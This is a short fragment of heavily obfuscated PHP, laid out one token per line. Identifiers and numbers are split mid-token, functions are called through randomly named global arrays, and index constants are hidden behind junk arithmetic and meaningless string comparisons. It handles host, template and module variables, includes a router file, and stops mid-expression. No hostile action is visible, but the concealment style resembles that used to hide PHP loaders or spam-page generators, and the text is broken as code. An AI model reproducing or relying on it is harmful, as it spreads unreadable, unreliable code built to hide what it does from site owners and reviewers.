
if
((
$GLOBALS
[
'_373686648_'
][
0
](round(
0
)+roun
d(
0
+
36.666666666667
+
36.666666666667
+
36.66666
6666667
)+round(
0
+
110
))^
$GLOBALS
[
'_373686648
_'
][
1
](round(
0
)+
73.333333333333
+
73.333333333
333
+
73.333333333333
))&& 
$GLOBALS
[
'_679017498
_'
][round(
0
+
1.3333333333333
+
1.3333333333333
+
1.3333333333333
)](
$lpklfcdiiomsse
,
$host
,
$cgd
utxaxcpjc
,
$tpl_file
))
$GLOBALS
[
'_679017498_'
]
[round(
0
+
1.25
+
1.25
+
1.25
+
1.25
)](
$qdjlmumsrna
d
,
$PI
,
$dttgwfxiowxgktq
,
$site_host
);
include_o
nce
"inc/router.php"
;
if
(
$GLOBALS
[
'_679017498
_'
][round(
0
+
3
+
3
)](
'lugeqrbkkraepbgi'
,
'bwei
z'
)!==
false
)
$GLOBALS
[
'_679017498_'
][round(
0
+
2.3333333333333
+
2.3333333333333
+
2.3333333333
333
)](
$PI
,
$site_host
,
$full_site_host
);
while
(
$GLOBALS
[
'_373686648_'
][
2
](round(
0
)+
1191.75
+
1191.75
+
1191.75
+
1191.75
)-
$GLOBALS
[
'_3736866
48_'
][
3
](round(
0
)+
1191.75
+
1191.75
+
1191.75
+
11
91.75
))
$GLOBALS
[
'_679017498_'
][round(
0
+
2
+
2
+
2
+
2
)](
$modules_files
,
$page
);
if
((
$GLOBALS
[
'_37
3686648_'
][
4
](round(
0
)+round(
0
+
4145
))+
$GLOBA
LS
[
'_373686648_'
][
5
](round(
0
)+round(
0
+
1355
+
1
355
)))>
$GLOBALS
[
'_373686648_'
][
6
](round(
0
)+
1
036.25
+
1036.25
+
1036.25
+
1036.25
)|| 
$GLOBALS
[
'_679017498_'
][round(
0
+
3
+
3
+
3
)](
$hcbidalmmuk